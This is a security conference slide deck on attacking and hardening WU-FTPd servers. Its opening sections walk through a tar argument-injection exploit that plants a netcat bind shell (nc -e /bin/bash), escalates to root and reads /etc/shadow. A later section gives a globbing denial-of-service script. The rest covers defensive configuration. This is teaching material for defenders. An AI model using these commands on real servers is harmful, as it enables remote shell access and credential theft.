## **Attacking and Securing Unix** FTP Servers

#### Jay Beale

President, JJB Security Consulting Lead Developer, Bastille Linux

## **Contents**

#### Simple:

l Working exploits against WU-FTPd **Configuring WU-FTPd against attack** l Defeated exploits against WU-FTPd

Where we've got working exploits, we'll focus on demonstration rather than lecture.

### FTP Conversion Vulnerability

Not a buffer overflow!

Uses the "tar files up for me" feature in WU-FTPd.

Target: WU-FTPd 2.4.x - 2.6.0  $(RH \le 6.2, SUSE \le 7.3, Immunix \le 6.2)$ 

(http://online.securityfocus.com/bid/2240/)

## **Preparing to Exploit**

```
$ cat > script
#!/bin/bash
nc -l –p 6666 –e /bin/bash
<CTRL-D>$ tar -cf b.tar nc script
$ cat >blah
#
tar -xf b.tar
./script
<CTRL-D>
```


 $5 \cosh$ \$ echo > '--use-compress-program=bash blah'

\$ ftp target (login as user) ftp> put b.tar ftp> put blah ftp> put "—use-compress-program=bash blah" ftp> get "use-compress-program=bash blah".tar

## Remote shell

\$ nc target 6666

We've got a remote shell with the privileges of the user we logged in as.

If we want a rootshell, we just bring a privilege escalator with us…

(Credits to SUID and Securiteam)

## Rootshell?

\$ tar -cf b.tar nc script userrooter.sh

ftp target (login as same user) ftp> put b.tar ftp> get "--use-compress-program=bash blah".tar

\$ nc target 6666 ./userrooter.sh userrooter by S grep root /etc/shadow root:\$1\$MU.tGav3\$X8WISNGV92c.Oxfe0pvqb1:11870:0:9999 9:7:-1:-1:134538460



This exploit is harder to pull off on an anonymous login, but possible.

It's tougher to pull off, mostly because we're chrooted without far to go, with only user ftp.

We can use this to defend normal user access.

#### Avoidance

We can avoid this exploit by configuring the FTP daemon to disallow tarring/compression.

We can also make sure that anonymous users can't retrieve the files that they place on the server. Files to be downloaded again should probably be examined individually.

Finally, we'll look at a path filter later in this talk.

# Sample /etc/ftpaccess



#### Deactivating tar, compress …

We can avoid this exploit by configuring the FTP daemon to disallow tarring/compression in /etc/ftpaccess:



## **Anonymous Upload?**

Anonymous upload is dangerous enough. We can lessen the risk greatly. First, set good perms:

mkdir /home/ftp/incoming chown root.root /home/ftp/incoming chmod 333 /home/ftp/incoming chmod a-w /home/ftp

## Anonymous Upload?

Second, configure default permissions for all incoming files, via /etc/ftpaccess:

Upload /home/ftp /incoming yes root ftp 0600 nodirs Noretrieve /home/ftp/incoming

## FTP globbing Vulnerability 1

Denial of Service

#!/bin/bash=20 ftp -n FTP-SERVER<<\end=20 quot user anonymous binquot pass shitold@bug.com ls/../\*/../\*/../\*/../\*/../\*/../\*/../\*/../\*/../\*/../\*  $/$ ../\*/../\*/../\* bye=20 end=20(http://online.securityfocus.com/bid/2496)

## FTP globbing Vulnerability 1

Targets: WU-FTPd <=2.6.0 (RH 6.2,SuSE 7.3) ProFTPd <=1.2.1

Other targets: MacOS 10.0.0, 10.0.1 Solaris 8HP-UX 11.11 (11i)

## Avoidance / Containinment

We can stop this from taking over the system by putting good resource limits in.

We'll also look at a path filter in the FTP daemon configuration.

## FTP globbing Vulnerability #2

WU-FTPd 2.6.1 had a heap corruption vulnerability in the globbing code.

http://online.securityfocus.com/bid/3581

## FTP globbing Vulnerability #2

Targets:  $WU-FTPd \leq 2.6.1$ RH 7.2, SuSE 7.3, Mdk 8.1

Exploit is believed to be in circulation, but not publically available.

## **Testing Vulnerability**

220 rh72 FTP server (Version wu-2.6.1-18) ready. Name (127.0.0.1:jay): anonymous 331 Guest login ok, send your complete e-mail address as password. Password:230 Guest login ok, access restrictions apply. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls ~{ 227 Entering Passive Mode (127,0,0,1,116,136) 421 Service not available, remote server has closed connection

#### Avoidance

This is in the globbing code, which we can't shut off. There are no permissions checks on files or other settings that we can tweak.

Since an authenticated session isrequired, the only way to avoid this is to prevent the attacker from logging in.

#### **Containment**

If we're running only an anonymous FTP server, we can set inetd/xinetd to always run it as user *ftp*, forcing anyone logging in to get only user ftp and to possibly get stuck in a chroot.

## Site\_Exec

WU-FTPd had a serious format string vulnerability in the SITE EXEC functionality.

Even from simple anonymous access, this got you all the way to root.

http://online.securityfocus.com/bid/1387



Targets: WU-FTPd <= 2.6.0  $RH \leq 6.2$ , SuSE  $\leq 7.3$  $HP-UX \leq 11.11 (11i)$ 

#### Avoidance?

SITE EXEC can't be deactivated. But there is hope.

If you only need WU-FTPd for anonymous upload/download, set inetd/xinetd to run in.ftpd as the ftp user, instead of root.

### Avoidance?

/etc/xinetd.d/wu-ftpd service ftpd { socket type = stream  $wait$  = no User = ftp

…

}

inetd.conf

ftp stream tcp nowait **ftp** /usr/sbin/tcpd in.ftpd –l -a

### **Containment**

Chrooting won't stop the attacker if he's root.

Root can break out of chroots on many operating systems.

Don't trust the app to drop privilege – try to never give it extra privilege to drop.

## Message Buffer Overflow

WU-FTPd optionally offers messages when you login, change directory, trigger an error condition,… As a feature, these can include a number of "magic cookies," which WU-FTPd will substitute for, like:

%R – client hostname %N – number of users in a class

## Message Buffer Overflow

There's a buffer overflow condition in WU-FTPd'shandling of these.

http://online.securityfocus.com/bid/726

Is this a threat?

#### Are we vulnerable?

On the positive side, most sites don't use these by default. Then again, let's look at a popular default /etc/ftpaccess file:

# Messages displayed to the user message /welcome.msg and login message .message cwd=\*

Problem: if an attacker can write to any directory that doesn't have a .message file yet, he wins. (Spot the other one?)

#### Avoidance

We can avoid this by not letting an attacker write to any directory. If this isn't possible, we can block him from writing to any file that begins in a "."

Finally, we can make sure that the FTP area has good permissions on its root directory.

#### Avoidance

path-filter anonymous /etc/error ^[-A-Za-z0-  $9\,$ . ] \*\$ ^\. ^-

For any file to get through, it must match the first pattern and not match any of the following.

Note that this stops both the message exploit here and the earlier tar vuln.

### More Avoidance

We can also remove all the messages from our configuration file, though this is difficult, since they're pervasive.

Finally, we can make sure that anonymous users can't upload files. If we have real users, though, it gets difficult.

### More Avoidance

- # Removing messages from /etc/ftpaccess
- \$ grep –v message /etc/ftpaccess > /etc/ftpaccess.new
- \$ mv /etc/ftpaccess.new /etc/ftpaccess

### **Containment**

Avoidance is really better here, but we can definitely try to contain the damage.

We can contain the damage by running an anonymous-only FTP server, set by inetd/xinetd to always run as a nonroot user. Remember, anonymous FTP is automatically chrooted.

#### **Additional Measures**

Log more, by adding this to ftpaccess:

log security anonymous, quest, real log commands anonymous, quest, real

And add "real" to the list of users for whom we log transfers.

## Go Beyond ftpusers

The traditional way of making sure that only real humans used ftp, and not system accounts, was to periodically make sure all non-humans were in /etc/ftpusers.

Now, just do this in ftpaccess:

deny-uid %-499 (replace 499 w/ max non-human deny-gid %-499 uid/gid here) allow-uid ftp allow-gid ftp

#### Worms and Autorooters

On top of all this, there are worms, mass rooters and auto rooters which automatically scan for and exploit vulnerabilities.

The HoneyNet project had a system scanned and compromised by a worm within **92 seconds** of it coming online.

#### Ramen Worm

. Most of the worms sacrifice intelligence for speed.

l Ramen scans FTP server banners for build dates.

l Don't give away the information and this wormwon't even try to attack.

## Minimizing Your Banner

In WU-FTPd's /etc/ftpaccess, add/change line: greeting terse

220 target.server FTP server (Version wu-2.5.0(1) Tue Sep 21 16:48:12 EDT 1999) ready. Name (192.168.2.3:jay):

becomes:

220 FTP server ready. Name (192.168.2.3:jay):

## **Choosing Your Own Banner**

Then again, that makes it easier to spot WU-FTPd for a saavy attacker. So, make your own line!

greeting text FTP Server Here

220 FTP Server hereName (192.168.2.3:jay):

### **Alternatives to WU-FTPd**

. You can also avoid the pain of trying to dodge or contain all the ftpd root vulns.

l ProFTPd has a slightly better security history.

l OpenBSD's ftpd has a bad security history.



l vsftpd actually has never had a security issue.

l vsftpd doesn't use external programs like *ls* and *tar*. Remember that our first vulnerability came from WU-FTPd using *tar*!



#### vsftpd uses multiple processes:

- Parent: small, simple, with privilege for:
- .1 attaching to <1024 ports
- .2 invoking processes as arbitrary connecting users



vsftpd uses multiple processes:

l Child: larger, handles all network communication andparsing

## vsftpd.beasts.org

#### Very solid architecture:

- $\bullet$ Everything possible is chrooted.
- $\bullet$  Parent/child communicate over a socket: child gives auth data to parent, which then can spawn a new child to handle any auth'd connections. User doesn't directly interact with root!  $\bullet$ Linux capabilities limit root.

#### **Alternatives to FTP**

Even better, get away from FTP!

HTTP for anonymous file distribution.

SFTP (SSH) for authenticated file movement.

## Go Change Your Environment!

Too many times, someone attends my talk and sets "harden my servers" as a low priority/procrastination point. Then they call me later when they get hacked to do forensics or to help them harden after they do a complete rebuild.

If you can, please fix it now, before the next attack.

## DefCon Talks

I'll be speaking at DefCon on how to harden Apache servers and on the Bastille Project, which tightens Linux and HP-UX systems.